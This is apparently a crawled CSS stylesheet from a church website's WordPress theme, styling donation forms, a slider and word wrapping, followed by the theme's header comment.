form[id*=give-form] #give-final-total-wrap .give-donation-total-label,form[id*=give-form] #give-final-total-wrap .give-final-total-amount { font-size:95%; padding-left:15px; padding-right:15px; }

.give-select.give-select-level.give-donation-levels-wrap { margin:0 30px 30px; padding:10px 12px; background:url(../images/select.png) no-repeat right center; }
table#give_donation_receipt .give-receipt-thead-text { text-transform: uppercase; font-size: 120%; }
table.give-table { font-size:100%; }

.give-form .give_error { margin:0 30px 30px; }
.set-price.give-donation-amount.form-row-wide { padding:0 30px; }

.sidebar ul#give-donation-level-button-wrap li,.sidebar ul#give-donation-level-button-wrap li { border:0; padding:0; margin:0 -1px -1px 0; display: inline-block; float:left; }
.sidebar [id*=give-form].give-display-modal ul li .give-btn,.sidebar ul#give-donation-level-button-wrap .give-donation-level-btn { margin:0; }
.sidebar ul#give-donation-level-button-wrap li button { border-color:#e6e6e6; padding:10px 15px; }
.sidebar ul#give-gateway-radio-list li { padding:0; margin:0 15px 0 0; border:0; }
.sidebar #give_purchase_form_wrap { margin-top:0; }
.sidebar #give_purchase_form_wrap input[type="text"],.sidebar #give_purchase_form_wrap input[type="email"] { padding:6px 12px; }
.sidebar form.give-form .form-row { margin:0; }

[id*=give-form].give-display-modal button.give-btn.give-btn-modal,[id*=give-form].give-display-reveal button.give-btn-reveal {  margin:0 30px 30px;  padding:7px 20px; font-size:12px; line-height:20px; text-transform: uppercase; border:0; border-radius: 3px; font-weight:bold; text-shadow: 0 1px 0 rgba(0,0,0,0.2); box-shadow: 0 0 1px 0 rgba(255, 255, 255, 0.5) inset, 0 0 1px 1px rgba(0, 0, 0, 0.05); border: 1px solid rgba(0, 0, 0, .1); }

.give-modal .mfp-inline-holder .mfp-content form[id*=give-form] { border-top:0; padding:0; }

.give-modal .mfp-inline-holder .mfp-content button.mfp-close { background:#f2f2f2; border:1px solid rgba(0,0,0,0.05); border-radius:0; }
.give-modal .mfp-inline-holder .mfp-content a { text-decoration: none; }

.wpb_text_column p.form-row input:last-child,.wpb_text_column #give_terms p:last-child, .wpb_text_column #give_purchase_form_wrap :last-child { margin-bottom:20px; }
ul#give-donation-level-button-wrap li button.give-default-level { font-weight: bold; }
#give_terms_agreement #give_terms { background:rgba(0,0,0,0.05); padding:20px; margin-bottom: 20px; }
.swm_large_footer .give-form ul li:before { display: none; }
.swm_large_footer ul#give-gateway-radio-list li,.swm_large_footer ul#give-donation-level-button-wrap li { list-style: none; border:0; display: inline-block; padding:0; }

/* ----------------------------------------------
 	Revolution Slider
---------------------------------------------- */
.rev_slider {overflow-x: hidden}


/* All Browser WordWrap Issue Fix*/

body{ overflow-wrap: break-word;
    word-wrap: break-word;
    -ms-word-break: normal;
    word-break: normal;
    word-break: break-word;
    -ms-hyphens:break-word;
    -moz-hyphens: break-word;
    -webkit-hyphens: break-word;
    hyphens: break-word;
}


--- FILE ---
content_type: text/css
request_url: https://www.jesuskingdomintl.org/wp-content/themes/spiritual/style.css?ver=1.0
body_size: 228
content:
/*
Theme Name: Spiritual
Theme URI: http://themeforest.net/user/Softwebmedia/portfolio
Author: Soft Web Media
Text Domain: spiritual
Domain Path: /languages
Author URI: http://themeforest.net/user/Softwebmedia
Description: A premium WordPress responsive theme by Soft Web Media
Version: 2.30
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: editor-style, featured-images, post-formats, sticky-post, threaded-comments, translation-ready
*/


/*

All Custom CSS are added in theme's "css" folder.
If you want to do any custom changes then use child theme's "child-theme-style.css" or you can use main theme's custom.css

 */